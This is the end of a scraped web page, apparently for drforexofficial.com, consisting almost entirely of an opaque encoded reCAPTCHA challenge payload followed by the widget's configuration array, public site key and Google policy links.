LjcRw5oAw5PCksOFBxJqXjPDtsOewo1CX8KiwpPDnMO1GsOgacOODcOoJzTChcKsw47DmMOrDDELalfCrl1OwrbCkg7CmMOSNsOPLcOiZndUYMKWwpXDjMK7w4lsKcOWXsKef8KjAMKJwqpMwowhw6zClGI2wozDglhQwrPCog9WwrTDikhsKXBIRcKew4c/JMKpHMOvdcO4A8OhSm8wwoFkEjDDmMOmwqrCkWvCvE43w7QFbsObf8KLw7fDhjJuAMKPw5DCj2Jkw4/CkMK1wr5iw7bDlsKGTG3DjsOTWEEjwrDCtcK5w44Zwrcpw4/CmRBTwqvDpnFAw4DClsONHMK/wo40dsK+wp9vw742woTDg8O3w5QoDMOiw6fCpsKFw7dewp7CrcOHw6zDllvCkhBJOxDDgFpqaCp6D8O8ZcOew5g2wplgw7LCjhUsw4s/[base64]/[base64]/CsAdNVsKkH8KHQFjDhxzCrFsoF8OcFsOIw47Ch2ZxwofCqMKQw74qBjLDhmd2KzzDkjcLwoLDpSTCi2TCsDANwq0CwpXClDt7FU87V8KtDW0jb8OLwp0Iwok4w4kQwrk8YBLDiRZ4PMOJdcKOw7rCtsKSw4PCqEIcfsOYw4UACsO/CXY7d3AewqAdwohcwo3DjsKJFsO4w53DkcOeahpTCnrDoMKgwoIAwqo6wpfDhhHCvsKjwrNDwqrCuSPCqcOCKR0ZF27DhcOpDHESw7fDgAfCkMOew41PMF04wr03NMO/V8Oyw6gtwqo6HcKFw7zCvcONEsKBwr9mABnDtWhjEsKbewbDoVUNwqXCpUgiw5BbGcK3alXCpznDs8OGYXLDnVsmw51PdsK4EcKTWH8Od3/[base64]/[base64]/[base64]/[base64]/V2rCnT3CpsOvwp7CrzBKwrg7TcK3w5rCo8Kqw53Ch8OXI8OAH8Kfw5/Di8Osw77ChQLCiU8/w4nCvDnCj1FcwofCsAhWwqLDhEFIwoXCq33DrlvDjsKVJ8O/GsKmY8Kbw4ofwqHDpmjCmMOYw7wsw6IKOQgXwoRuHm9Rw4E5wpBTw44Yw7TCpsOEXsOywqPDnMK4DMOnGFJvNcKpKgjDrEfDkiLCpcKhBMO0V8OQwokUwq7CjG/CvcOswpHCh8OhamhFwp0QwqfDuMOow7ELHzk5esKMcD3CtsO7fnHCpMKLVsO6eWjDgD0tb8KKw7jCvBXDucOyYzscwokqwokGwqRbHl83wolRw57Dlk0DBcKfOcKzw5hgTR1kGGrCjUAXw5rCpj7DsMOQVxrDpMOcE8K/w6LDtcOaE8KMLsODAUzCrMOtKHB1w5Q+RcKLMsOsw5vDmzsVagzDhQ0Aw5RywpAcQQs1RsK7ecKHwqEww6wowotrcsKKwpZew511HcOLCsKbw4syw6nCuMKqGypOBx/CgsORwqjDpsOOw43DhMK9wr57OVrDmsO8WMOjwrLCr2ttWMKnw4VgcmPCqsOewrXDiHXDo8O3bjLDtQTDtHNxecKXDR7DncKHw7kjwrTCk1tlATUlGMOywpwLYcKsw7AGWV3CoMOxT0jDjsOdw5tWw4zDusKGw7VUVCMmw7bCni5cw4o0WiY5w6HDv8KOw4/[base64]/CumHDoSDClsOAwo9Zw7nCkgAWwoTCvh/DrcO7w4fDnVoKwqwqw6Zbw6HDklnDkV7DkUDDscK/JQ3DscKdwqjDmWAEwpAECsKvwp5xIMKfYcOWw4XCtMK1JWvDisOEw5xAw5ZYw4HCkAJJej3DlcKDw7vChDluSMOAwq/CvcKEQRfDncK0w45adsOaw6ElDMOrw78qMMKSfT3CsMOvLMOtQwvDuU8+w7gwGGfDhsKCwoPDgcKrw4nCsMOLOUoUwoLDksKuwqQ2SUrDm8OpZH7ClsOzY3XDtMOZw7EhZMO7T8KEw4kiRHrDj8Kyw7bDoQzCl8Kaw5zCnX7DrcKgwrgCU0dDKXwGwq/DvcOCXxLDl1I4esO2w5lcw5EowqVBGWHCtcO9PXjDr8OTL8ODwrXDgxFuwrzCuyZJw6BKwqjDggrDmcOswqByLMKjwpjDncOZw5rCtsKVwqN5I0bDpS5HKMO2w7LDoMKOw5XDpMK8wqnCscKjJcOhRmvCqMKnw743BgVBLsOTY0HCssKywp/[base64]/CuMOPwpXCknfCh2bCisOywpPCtcKbw5FtwrLDn8OWw6TCgTh3EMKywo3DsMOlw7oNYMOrw7/CpMOHwqkZBMK+LATChAxgwq7ChsO3GmnDnWdgw5p5XB5iLTvDl8OSWHAFw7d4w4AgchwObEdqwpvDpcK4woEswpMjLjYyY8KBf0tINMOww4HCpcO5G8OGb8OXwonCmMKzDcKYB8O/w51Iwq8Uwr/Dm8Kvw6Qhw41Xw47DrcK2IcKnYsKdfxTCkMKJw6IFUl7ChMOiNV/DgD7Do03CjVIHLDnDrRPCnloICBVuTcOeesKYwpJ3JFjChAtEEMKFcCN4wqYYw7DDh8O4LMK6wrnCtsKqw5VHw4tyEMK3MGnDk8OHTMO4w4XDoRDCi8O5w6NmBMOzMWrCj8OuKFBdD8Kow4rCiAHDn8O4QEQ+wrPCu2nCqcO0wpvDuMOTVT7DkcKhwpjCg2/CnHIKw7nDl8KHwqomw482wovCvcKFwpbDilfCnsKxwqbDljZZwq97w7Ivw63CqcKyRMOCwox2GMOXQMK/cxHChcKxwpwNw6XCqDLChysZUxLCkQJVwqzDjlcZNyvCkwDCpsOOYsKRwq9JUSLDk8O0MkYFw4bCmcOYw6LCtMKCUsOmwrJCFmHDqsOVbnxhw5HChFvDlsKYw77Drz/DkVXCvMKHcmFUO8KZw4AIK0rDg8Kmw60nQWDDrcKqQsKJXTAMFsOsdDw5BMKGbMKGIg0lbcKQw7nDj8KeFcK/[base64]/Ci8OKOlkVw7QAYgtlRcOxwozCv1F9NcOLwqjCs8KbwoDCogrCl8OHw4TDisOMdcK2wpjDtcOBGcKBwrbDtMOEw58ZGsO8wrITw6HCiTNFwrg/w4QIw5EwRQXCuAtVw6hNMMOAccOJS8KFw7JvLsKMWMKzw5/[base64]/CnnVcJMK4eHPCrsKIwrEaTi/CpTnCghZgwqHDosKIVcOXw5x1w4rChsKtXVIOGsODw4TCn8KLTMOPQhbDlkk7QMOEw6fCtz9dw5oowrkaSU/CkMKFYELCv1ZkUsKOw7EIUxfCl0/Dg8Okw5LDshnCmMKUw6hwwqXDviRnLWI3FEVdw6s8w7TDmATCvizDjGRnw5lZLmQqOhvDlcOsFcOXw6EPFjBVfQ3DlsKjQGJeQFIkU8OZSsKqMi1mewvCqcOAdsO6GWlASA97ZSorwpPDlAB+C8K6wpjCri7CpTFbw4BYwr4UGEIvw6bCgkTCmFHDg8O/[base64]/DpWAqVHnChsO4ZGnDisOiw7rCim8DwrfCj8KRw6UDw5PCkMKKwoTClMKvacKHZGobU8OOwpVWTjbCncK+wo/DtUHCu8Ofw6zDtcOUFXRuODXCmwbDhcKLDT/ClSXDryjCq8OXw7RUw5trwqPCkMKlwpPCocKgfz/DpcKuw49VLB0vwokMZ8Ojc8KpGMKHwqp6w6DDmcKHw5JtTcKCwonDsiItwrPDo8OWHsKawrEsasO3X8KSJcKrY8KMw6XDvnfCtcK6MMKnBD7CpDLChXMvwr4lwp3DoE/Du2jCj8OPDsO1ST/CvsKnKMKVUcKPPgPCn8OpwqPDvF1wBMO8E8Kpw73DkDvDpcOJwpPCksKCXcKhw4vCmsO/w67DvDQtHsKlL8OfMx8MaMOlXgLDvWLDisKIVsKWWcKvwpbCqcKiPgDCjsKkwpbCv29YwrfCnVQuQsO4SiFdwrHDrhDDmcKGw6PCqsOow4oJK8KBwp/Cr8KvCcOEwps/wonDpMKvwpvCu8KHSB83wpwya1LDgmPCtHrCriPDthHDqcKHHQUxw7LDsWnDlAF2Wh3CocK7N8O7woDDrcKbAMKLwq7DvsOLw5kQUG8gF0EqFlw4w6fDu8KHwpbDnDNxXFE3w5PCqyxsDsOrV1w/dcOiBQ4qWiHDmsO4wpYJbirDpG3Chl/CpMOgBsOIw41MUsO9w4TDgHrChifCswPDscKyDRgmw5lFw53DpAHDs2Yew6FAdzENZcK/IsOEw6jCpMO5VwLDnsOnX8Okw4cQYcKOwqchw5fCiUQIf8KtJTwbVMOawrVJw6vCmh/CvVoCE1rDrMOgwoU+wqLDmVLCl8Kuw6dLw6QIegnCmiFtwrnCj8KgD8Oow4xAw5VfVsOSVVUGw6XCswDDkcOZw6VvdmU2dG/ConjCkgI/[base64]/DAzCocK6AsOPw4jDkRjCscOIw57DuBXCtibCnn/CuRoSwrIGw7g7XMOxwqEDeQ1+wpPDpS3DsMOufsKxHW/DqsKiw7TCvl4Pwqk1VcObw7Urw75jMcK2dMOTwpRLZEUsAMOzw6FaUcKww5LCicOmLMKYRsOWwpHCgH10PA0Xw6Z+U1bDknvDl0Vvwr/Dl2hvfsOuw77DkMO4wp1jw5DDnU5fCsKUUsKYwoB7w7PDpMOuwoXCssK9wqTCn8Kqa2fCtll/bcKzG0h0Q8O7FsKUwoLDr8ODbC3CtlzDkSTCshJtwqlrwowGCcOSw6vCsXwnY3low4V1NjFYwrjCvm1Rw6Afw7d/wpVOI8OlO1IAwpTDp0zDncOVwq/CicOcwoxPOhbCg28Ew4LCnsOdwqo2wqQgworDt2XDn3jCrsO7XcO9wo8SZwFAd8O/Y8Kzbi5hcXxFcsOfFcO8YcO2w5pAKw5xwpzDtsOiX8ONB8OUwpPCtcK7w7XCnE/DiW0CdsOYAMKEPcOjKsKHBcKJw7kawrsTwrfDmsO1exxQZcOjw7bCnGnDuXVGJsKXPgQNFG/DgnhdN0TDkzrDmMOTw7/[base64]/Dsx/DglUaw6TCn8OTVC0jWsOfw6rClX0Awp0AcsOawo3ChcKywpzCkm/CtVF9IkkkUcK/AsKcRMKTUsKUwrQ/w7YIw6NVQMOdw4wMPcKbdEVqccOHw44Iw4rCky8gczgVw5ZDwo/[base64]/LcKpw4dHw4t8w7AZwrp3fXzDqhktw6slQMOEw6BBLMK4QsOqbRNjw7jCqxfCo1bDnE3Dl07DlFzCmFJzWRjDngjDtU9oZsOOwqg1w5h5wqo3wqlkw79nO8OzAB/Cj1VzGMOCw7h3J1d3w7NWb8KYwo9ywpHCrcOOwoBVLcOmwqEOS8KEwqLDqsOfw7fCqzE0wq/CqC8nBsKGMcKNQMKkw5IewoIKw69EZwPCjcOtC0zCrcKpF1JewprDsTEFYTXCvsOJw7klwpd0TCRXKMOvwpjCjzzDmcOOb8KlYMK0PcK9fCnCqsOCw4/[base64]/w5XCv8O0w4U+TsOldHgzUMOZZUxJODNTw5HDtwtawqANwq9Iw43ClSh1w4bCqzAuw4d3wp1jBX7Dt8K1wp1Ww5doCRF8w6ZGw5/CosK1ZDdYBjHDqmDCtcKewrPCkycKw6Erw5jDrBLDv8KRw4jCuXlkw4tOw7cBcsK6wqDDsgXDqHsfTkZNw7vCjQHDmhfCuQxSwqzClCDCrEQrwqo6w6nDuD3Cj8KpacKvwo7DksOpwrIjFzspw59CH8KIwpnClkfCgsKMw6M2wrrDnsK0w5LCr31uwo/DlQx7ZsKJOAZ5wpjDpMOiw7LDnjRTZ8K/GMOWw55UQ8OAM1d9woU4O8O4w5tLw4cZw57CgHsSw4XDtMKdw4nCt8OMKx8uEsKyHhfDqE7DgQRAwqLCusKowqjDhCHDisKjFAjDhcKHw7vCp8O1dg3CgVPCn3U1wr/DlMO7AsK3RcOBw6Mbwo3DpMOPwpIVw6PCg8KPw7vCkx7DuEpIZsO2wp82CHzCicOVw6PCgsOkwpPCjFnCtcO8w5/CvBbCusKlw6/CuMK1w6ZQFD1lAMOpwpwlwrBUIMO2BR8sScO5FTXCg8KzLMOSw7XCnCPCgytTbl5XwovDuy4HanTCq8KXMDzCjMOcw5dsMHTCpzjCjsOBw5ccw6TDqMOXZCXDtMOQw6YsbMKPwrTDscKnHykefFrDtHIIwpl0IMK/[base64]/DuDwswrPCjcO6B3Z2w5/DjMKResKFAQTDuSPCjDoiwogOYhLCp8OBwpsILUzDjUHCo8OAPh/DpsKQUkV2McKTIwY4wrbDmcKEUmQVw7h+TiE2w6QxGlLDtMKmwpc3EcO8w7DCjsOcMCjCj8Ofw5DDqVHDmMOhw5M3w7MqIXzCsMKTJMOgd2nCt8OVM37Cl8OhwrR7UgYaw4EKNkNRWMO8wo1SwqTCqsKdw5YuSi7CgmdfwpVVw5VUw4AJw7lJw4rCo8Oww64PecKKMD/DgcK0woNXwobDmULDs8Ojw6AUDFZRw6vDucOxw5lRGiENw7HCl3fCrcOTWcKFw6bDs2BWwos9w7kcwqLCkMKRw7VGcFPDiTfDnSTCmMKAX8KlwoUPwrzDiMOUOybCoGLCg0jDiVzCssK7T8OidcKaZl/[base64]/DhMOFSyhcIls/[base64]/UThywqR7wojCuUfDgV/CtAFEwrPDuFnDjFjCoSPCvsOjw6sDw4deEULCksK1woYdw6V8CMKhwr/CusOqwpTDp3UHwoHCjcO9fcOiwp/CjMOpw5xFwo3CvMK2w51Bw7bCpcKjw61Swp7Ct25Nw7DCl8KKw49Gw5wQwqg/LMOtSCbDk3XDj8KYwoUcwpXDkMO5SxzCucK/wrfConBmLcKkw6VywrfDt8K1ecKpHx7CviLCriLDkGFhOcKEYk7CusKPwpMqwrYbasOZwozCuTLDrsOPEEHCu3AnVcOkLMK8ZT/ChUHDr3bDuEkzWcOTw6TCsDp0Aj9ITDg9eW9Rwpd2GgrCgEnDn8KAwq7Cg2YAMETCvAJ/O3HDiMONw5ALcsKLb0ocwpNzUEsiw47DjMO2wr/CgC1TwpEqfT0Fw5p3w7DCnRpyw4FWJ8KBwr/CoMOkw4wSw5tqMMOnwobDt8O4O8OVw4TDnyXDnBLCo8Kewo3DoT1jLF9gwrjDuB3Dg8KyCgnCji5iw6jDnznDvx8Ww7cKwpXDusOcw4VmwqLCmFLDt8OjwqJhHxUXw6oLBsKwwq/[base64]/w5B+w4Qjw5NiSMORwoodw47DvcO8wrwGwq3DmUooKsK8NcOhH8KPw47Dl25xScODCsOfQ07CtAbCqlXDogJdZ0/Dqigbw67CilbCjFBCb8K7w7nCrMOgw5PDvTRdLsOgCw47w6Zhw43DtRbDqcKLw4sQwoLDq8OJYMKiJ8OmZMOnbcOuwpdXcsOlGTQlUMKnwrTDvMOhwpXDvMODw7/CmsKDPFt9f1fDlMOXBmgTdAAjSDZBworCv8KLBSrCtsOlPUHCtnJmwrEQw5/ChcK6wqBYKcKlwpMuRzzCtcOtw45TCQTDhHBJwqXDisKuw67CuTLCiEbDpcKXwrE4wrAhfjo5w7XCoi/Cj8Kqwqhgw6LClcOUQMOCwptNwppPwpbDrVPDuMOPKlTClMORw6rDvcOJUcKkw4l7wrMMRVAmFTdRE1vDp11Rwq8+w4rDoMKmw73DrcOFacOAwoEKLsKCb8Kiw6TCtHoRHzjCknvDuGDDn8K4w4vDrsOlwoxxw6YIdTzDmA/CuwXCtD7CrMKcw5dCT8KUwpVlOsKHJsO0LMOnw7PChMKkw6lXwqRkw4jDpRBsw68twpjDniZIXcOueMO9w7rDl8KAdgw/[base64]/[base64]/[base64]/Co3oAw4XDiMK/[base64]/A10xO8O5wrRmPcKWdwfCnsOoNMOcwoBIwr0sWX/DlsOPEcOhaU7CkcKZw7kQw5wyw73CgMOFw4lYUB4wSsO3wrQSJcOYw4JLwq5Zw4lUGcKXA17CtsOyfMKFcMO7ZwTCjcOQw4fCm8OgYgtGw77Cr3wILF3Dn3fDpSkEw4rDjCjCiVcPcGbCm2Jkwp/DkMOXw53DrTQyw7/DncO3w7PCmg4QPcKtwoVLwrZiLsOKFwjCtMOFEsK9FUXCt8KKwoVUwpwEO8Kiw7PCpwcgw6HDmcOWag7Dshkxw6dEw67DssO5w7MswqLCvlsQw4sWw6w/SHjCqsONBcOqOsOaE8KnLMKpcXNWNwtYSV3CnMOOw6jCo1VSwrZPwpvDmMOgL8KdwonDtXYswplVDE7DgyzCmx0fw415NmHDvXESwr9GwqRUPcKtTEZ6w5c9TsOWP2knw5ZOwrbCo1wHwqNUw7Q/wprDhStIUxh6IsKCcsKiDcKhc1sFbMONwo/Cv8KgwoUmGsOnY8Kfw6XCr8OxOsOGwojDmnNaXMKrcVVrWsO2wrcpf0zDucO3wpN4bzMTwrNfMsOEw4xYOMOtwp3DrCYJRQhNw4cDwqNPETYfBcOuesODeTXDgcOJw5LCiGRlE8K2e10Rw4vDvcKxNsKEf8KHwolDwrPCtRkVwp83bnDDlGodwoELWX/[base64]/[base64]/CncOGwr7Cp8OLDcKBBXTCj8KLfiIbwoclQC7CjAnCkwY7KsOIUQLDonzCtcKpwpPCuMKbKlh5w6zCrMO/w5kxwr1uw43DmkvCsMKYw7s6w5JJw743woN8L8OoEQ7DjsKhwrfDksKaZ8Kbw5DDhDIHVMOELlPDqSQ7BMKHAMOPw4B2ZipLwrk/wqrCgcOEc27DkMKTNcO/[base64]/NFnCt03DvHbCm8ObVjrCl8KQGykxw73DlMKCw4BodMKowqwqw6MSwoFrH31aMMKcw61Yw5/CgmPDocOJGErChG7Do8Kzw5oWUEBsbA/DucKiWMKhb8KQCMOnw4o4w6bDnMO2AMKNw4NWGsKKEWjDjmEYwrHCs8OZw6VTw5vCpMO4woQPY8KjOcKREMOkRMOtCR3DgT5Dw6Bqwo/DpgdhwpXCncKpwr7Dtj8TcMKow50+bnc1w5p5w40MPcK7QsKgw6zDnQsfQcKYNUDCiScVw7RVbHfCvsOzw6wGwrPCtsK5Wl8FwoZCdQdbwopEGMOuwph2asO4wqDCh2Q5wrXDgMO6wq4/[base64]/[base64]/Du8Knw6howpI2IcKaHMOuw4nDsF9caSpjwrTDjMKTw4TCqV/CoArDsjLCtybCtQ7DnAoew6cDBSfCt8KOwpvCqMO+wpp/PCDCk8KBwozDoElLL8K6w43CpR1ZwrNvWVEBwo4CBGnDmTkRw4IXCnxtwoXCvXwUwrVZMcKNbzzDjVHCgMKXw53DrcKZMcKZwoglwrPCl8Kbwq88CcOuwqHDgsK1FcKrdzvDt8OLHSPDqlR/HcKmwrXCvcOEY8KhasKwwpDCrgXDi1DDsDzCiVrCgMO/ECcOw61Ow7HDocKwDyzDvGHCvw4Cw4HCssK+HMKZwrkaw513wrLCp8KPXMOUAh/ClMKew7/ChFzDuE7CqsK1w7FjWsKeRFIZUsOuNMKfLsKMMkgFRsK3woZ3SFTCkcKLYcO/[base64]/CiSXDi8K2woPCpsOrYsK1YkXDr1hiw4V9asOew4UXw6cVBMOkKRrDlcK/bMKDw6HDhsK/[base64]/[base64]/Dl8K2wrfDn8KBJSzDnF7DiX3DgcOhCXvDkRctOBjCuhAow4/DnsOHdj/[base64]/DlzfDhMK8bGoPQlLCuxYuw69CX1Eow4oGwr9mMFDDicO8w67CnG48NsKrE8K+FcKyXUtND8KlbcKmwoYOw7jCoSNuPjzDjBocdcKFOWMiOhIrQk5eM0nCiVXDmELDrCg/wrkUw4p9asKqLmhoCsKAw7fCicOww7zCsHpww78aQ8KpQMODVgzCtVVew6tPLmnDlBzCtsOcw4fCrHJfXjrDpBZNJMOSwqxqADpoTE5PRlBQDirCjHzCjsKEMB/Dtg/Dnz7CpSTDkjHDn2fCgxbDlcKzEcOEGxXDrMOURRYWWgEBcXnCuH03fw1WN8KZw5bDocOqR8OPfsOsK8KHYz00f3Few5XCtsOoemBow5XDoXXCo8O4w5HDmE3CpV41w55AwqoJAsKDwrvDsVsHworDumTCvMKMCsKww7Q9PMKnTg5NFMKgw6hMwp7DmA3DvsOgw5/Ci8K7w7oGw4vCsEnDqMK2HcOyw4TDicO0wr/[base64]/Cs2UoK8OPwofDiwXCgMO2D8KgfF0Yf8OUwrsZWxLDmi/DsGcyMcOiTMK5wo/DoCrDp8KdUT3DrTDCkUM+ScKpwq/Ctj3CrRjCokXDl3fDsm7DqzpvDRXCisK4JcORwqLChcO8YxYewo7DssOowrA/eD0/EMKowqRKKcOPw7VPw5bCgsKNEXQnwrbCvwEqw6DDn0Ntw5EQwr1zfG7Dr8Ohw4bCs8KtdSTCvlfCncK8J8O+wqo/RmPDoVTDuVQvP8Ohw7VaE8KNHSTCtXDDkj1uw5pCExPDosOrwpApwrzDo2/Dv0tTCyJSNMOJWwoIw45BMcOUw6d7wppLdBs2w54sw4LDicOgEcOVw7PDvAnCk0IubgPDtsKyBAhJw5nCkTvCicKDwrgySj3DqMOML23CncOQNFYRXsKZasO+w4VoXmLDgcKhw7vDlSvDtMOGe8KGbMKCJMO/[base64]/w4nDshdLfsKAW8KEQsOGFTnDs0zDoMOUwp/CpMOsw7DCoMKiFsKtwrMgeMKkw7MDwqrCiSs1wq9pw6/Dq3LDrT8pGsOLCMOMQiRvwq9aRMKEVsOJdwcxKmrDuA/DplDChkDDn8OBMsOlwqXDpQplwp4iXsKTAAnCucOGw4VQfgpHw5cxw71oaMOZwpoQK0/Dlws4wph3wq00Sz0Bw6fDi8KRQnDCsgXCicKMfsOhNMKFOBB+XMK+w5DCncKWwpU4WcOEwqoSEA9AZCXDncOWwrBDwqhoOcKKw6QzMWtiPC/Dgx9SwqTCvsKfwoDCg0VcwqM4SAXDisKHOXspwq7CoMKQChYUMj/[base64]/[base64]/DosK8cMO2wrfDkRFXwq5GKcK2w4XDrWZpb1HDnxlBw5fCpMK7OMOFw4nDhMKMPMKiw7R9dMOCc8O+HcOtF2AQwpR/wq1CwrVXwr/DtnRUwpBtQ2HCong+wpnDhsOoLBpbS0lwHR7DpsO/wqnCuG0rw7AAQUlAFHghwrsBSQEjJ0RWAlnCjy5Fw7DDqCnChMKqw53CullUIFdkw5TDiGDCgcOIw6lEw6dAw7jDkMKvwo4gVV/CoMKawoo5wrgwwqrClcK2wpvDgEljdCZWw5wBE1YdCi7CvcK7wpJxbUtHfm8Lw7PClGjDi37Dh3TCiHjDq8KRYg0Xw4fDhltZw7PCv8OWFWXDhcOnK8K6wpRZGcKrw4xkay7DomrCjnTDmlsEwrtvw6B8R8K8w6kMwpZQLB97w7HCgx/DuXEiw4l2fDvCu8KQfy0Hwqt2VcOWRMO/[base64]/wr7CllzDhH3DhCpYbGc6J8KLV8OTasOTw70Swo0GKE7DkHovw7d9FAbDucKnwoEbTsOtwodERm9Qw4EIw7Y/FcO0ThbDnkpsfMOQJhUXb8Kmw6wSw4LDicOtViDDqwHDnwvCtMO4ER7CiMOawrrDozvCrsO+wpnDvTt1w4fCi8OkZUQ+wpoywrgHAxDCoVRvMsKGwpp+wrLCoDdFwoAAccKRQMKtwpjDlcKfwrjConIiwql0wojCjcO0wpTDvGHDhsOWTMKmwr/DpQp3OlEWSwfClcKNwrpvw6Z4wpYnLsKtLsKvw4zDhDTCjkItw49KGUPDjcKPwo1kSlwnP8Obw4hLccOSE397wqZGwoghBCXDmsKSw6rCn8OfHVp3w6/DicKDwrLDoS3Dk3PDuHrCvsOPwpN7w6Imw5/DoBXCgW86wrAyShfDmMKpHwHDvsKvOQLCssOPScKFWQvDu8Kpw7zCg1wmLsO7w5HCuyofw6Jxw7rDph49w44SSTh2acOHw4ldw508w7w2CHtgw6IxwpxnRGApIsOpw6/DuVFBw4QeZhgOM2rDgcKxw7N4TsOxDMOrFsOxJcKUwq/CqCgPw7LCg8ORHsKFw6FBLMOfSRZwNkNuwoZNwqFWGMO7LFTDkywUbsODwo3DjsKBw4AvGhjDt8OeVWRhAsKKwp/CrsKEw6rDg8OuwovDmsODw5nCg1dhTcKBwpESPxNWw4DDkgHCvsOpw5fDmcK4e8KOwqnDr8K7woXCgl1swq0fb8KOwrJ4wrEdw5vDvMOgSVjCjkzCmyFWwpgRMMOPwojDu8KbfMOiwo7Cn8Kfw60TDgDDpsKHwr/DssO7cF3DgX19wpfDoTIBw5rChmnCvnhqZ0ZTB8OWFnVPdmjDm03Cn8O5wqzCi8O3T2HCq1TCojUETW7CrsOOw7RHw78OwrMmwqp0MwDCinDCjcO8ScKKesKRczsPwqHCjE8Yw53CjnzCjMOpb8OAPiXCoMO8w63DicKUw7BSwpLCrsOSwq/CvW1hwrFVZl/DpcKsw6fCksK2ZA9WGSIDwrc7PsK8wo1bEsKJwoXDrcOawpbDiMKow5drw6nDusOYw4Z0wq9SwqzCohIGccO8Pkkuwo3DsMKVwr94w5t9w5jDnSRKYcKQFcKYFWouK1NQOVURXRbCsz/DkhDCvcKswpcowrnDtMOjUGA/[base64]/DmcOAw7LDqMKcb8K4wovDuF7CnsOOe8Kjwr1yDCLDh8OsLcOtwrRZwpJmw7IHP8K0VjNAwpptwrQBE8K+w5vDsmsKT8O3RC8YwqTDrsOcwrwpw6ckw4IWwrPDqMKREcO/FcOOw7R2wr7ClEXCk8ODMnlwT8OpEsK2VHd6bGPCjsOuQsKmw6gBF8KEwrlOwr1Owr5BNMKOw6DCmMOHwq03BcKKZ8OXQhTDg8KGwrzDn8Kfwo/Cm3NNJcOjwr/Cs1YOw4zDusOUO8OMw6DClsOhEnNxw7rCpBEowrzCr8Kee3UWfsK5ZgjDpsO5wofDsFxcEMKoUmPDtcKlLiUAZsKlVEtCwrHCrF8FwoVdDErDvcKMwoTDhcKZw57Do8OrXMOXw6/ChsKtUMOzw7fDqMKmwpHDt1gwG8Olwo7Cu8Opw5c4HRgZYMONw6HDvh9Vw5RRwqPDsBRxwovDpU7CoMO/w4HDm8OJwq3CrcKgdsKQK8OtBMORw4tAwpZzw45Zw7LCl8Ouw7gufcKKTEjCpijCsBfDs8KBwrvCn2jCosKBbixsWC3CunXDosOyHsK0Y3/CocO6J0EsQMOyRl/CpsKZFMOVwq9jX3pZw5nDlcKowrfDvCJtwpzDqMORJsOhJsOUXzXDlkNvGAbCnmzCoivDhTUYwp41IMOBw7FAF8OCT8KQBcOiwphQPS/Dl8K/w44SGMOPwphOwr3CgRN/w7vCpy5uU1Z1KF/[base64]/CjCYiwrTCgsO5KQdYw5BMwr/CuMOwwqQRI8K0w64dwqHCssODC8KDO8Ocw5EWMELCpcO1w6I8LQ/Dh13CoCIOw6jCh2QUwqPCpMODNMKrDhBbwqrDu8KrZWvCusKiPUvDl1DCqhDDrT4kcsOeBMKBaMOww6VDw48owpLDgcK1wq/CnxLCp8OWwqMLw7nDoFrDhXBQLTMMPyXCg8KhwpgaIcORwppOw74RwrJYecKTw7/[base64]/[base64]/[base64]/Ct8KSLsKBfSjDsUVSw7I1CTXCrwQGCcKZwovDsGXDrhF9CsO3QUbCnSTCgMOPWsO+wqrDnm4qBsOaZsKpwr8swrzDu3DDl0ISw4XDgMKpSsONDcO2w6pEw4VvdcODOhUaw40fJAfDnsKow5EPHMO/[base64]/RMKGw5nDiSwFw6QmwpvDmD9JSsKXaBJKw7nDqSvDo8KWJsOTZcK+wozClcKKccO0woDCmcK1w5JUYBBWwqbCnMKfwrdCYMOmKsKhwodFJ8KzwqdQw4zCgcOCRcKNw7rDpMK1LG7DpADCpsOTw77CrMO2WApxacOeZsONw7UswppuVkh+DGkvw6nCgwjCi8KZTlLDrG/[base64]/Dv8OJwqDCocKZPWrCp13DhMO+VsOowp3Cghhxw44OI8KLbgpresOtw448woXDiWNARsK9ABh8w5TDs8KswqnDnsKGwqDCg8KXw50pPsK8wqA3wpbDt8KJXGcuw5zDmMK/wobCocKga8OTw6w0Bm9hw645wo98GUhTw4wlC8KNwooALDzDoEVSZn/CncKpw5bDgMOgw6BQM03Cki3CsyHDsMOFMzPCvBrCocKMw7lvwoXDq8KyfcK3wrcTMihnw5TDvsKWJiVpOcOcXsOzPn/[base64]/wrNUBxvClEw6w4LDqwk1w7bCgcO1w4PCkR/DncKOw49lwpHDicK/w6oaw5NqwrrDgAvCscO2Pk9KdcKEDi8EFMOOwr3CjcObw5fDmMKVw4DChcK4TmDDvsOgw5fDtcOrJHsjw4MkBwlZIMO8MsOcG8KOwrNWwqZ+GxEXwp/Dhkl1wqEtw6vDrB82wo3CgMOFw7bCumRlXT5wVAfClsOQIh0FwopeDMOOw6BlUMOHCMKGwr7CpzrCpsOfwrjCjgJsw5nDoQvCrcOmOcKKw7fDlxN7w7Q+F8Osw7oXGEfCthZ0YcOmw4jDr8Oww5/CiyZSwptgLQ3DolLCrWrChMKRRytswqPDi8OYw4zCu8KAwp3CgsK2XBrCqcOQw4TDkidWw6bCjyHCjMO1Z8K/wq/[base64]/woV6w5UCK3k/[base64]/CsQotw67CtsOaIhvDnRLCn8Knw5HDjSbDrkA6TcK2D33DhkTCvsKJw4MicsObdDEpGsK+wrbCqXHDscKiBcKHwrTDs8Knw5gCfi/Dsx/DmXBCw4UEwrfCk8KFw43DosOtworDnBUtZ8KSTxczRFXCvmEbwpjDvk3Cl0LCncO4wotBw58KEMKpeMOIZMKbw6pBZC3DlsK2w6VyXsOyex/[base64]/DgcKuwrnDhsKywojDg8OwwpFpwpLDsDoMwqAENTJMYcKHw7rDgy7CrB3CqwlPwrfCl8O3LVrCv2BHcEjCknXCpGY4wqtWw7bDncKBw4vDmUPDusKjwq/Ch8Kvw4YRB8KjXMKlIy17\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22au4sEywlZjL56vEEcTA+E5e+OrbXABZatsrNc6s9o58\\u003d\x22,0,0,null,1,1769738607030,0,0,[99,79,141,171,222],null,[207,134,203,134],\x22RC-zVBXRjWIMlRw9g\x22,null,null,null,null,null,\x220dAFcWeA7PYs9Y_SGkBYBxbgOM5iCcu8dz8MEhgsQ5O_ygdY_EXK8DtpzWLigTgO2K4qS7taSUNGzxt7nVEfiBly-vm8Xtab8ohg\x22,1769821407235]");
    </script></body></html>

--- FILE ---
